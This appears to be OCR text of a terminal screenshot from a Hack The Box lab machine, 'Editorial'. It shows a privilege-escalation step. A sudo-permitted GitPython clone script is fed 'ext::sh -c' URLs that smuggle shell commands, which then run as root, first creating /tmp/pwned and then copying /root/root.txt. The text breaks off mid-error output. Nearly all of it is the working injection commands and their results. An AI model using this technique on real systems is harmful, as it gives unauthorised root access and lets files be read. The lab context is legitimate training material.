 14:04
21 Jun 2024
(dev) editorial.htb — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
Downloads : zsh - : sudo openvpn Downloads : zsh Downloads : zsh (dev) editorial.htb (prod) editorial.htb Downloads : nc
linpeas.sh
prod@editorial:~$ sudo -l
[sudo] password for prod:
Matching Defaults entries for prod on editorial:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User prod may run the following commands on editorial:
    (root) /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py *
prod@editorial:~$ cd /opt/internal_apps/clone_changes/
prod@editorial:/opt/internal_apps/clone_changes$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c touch% /tmp/pwned'
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c touch% /tmp/pwned new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'
prod@editorial:/opt/internal_apps/clone_changes$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c cat% /root/root.txt% >% /tmp/root'
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c cat% /root/root.txt% >% /tmp/root new_changes
  stderr: 'Cloning into 'new_changes'...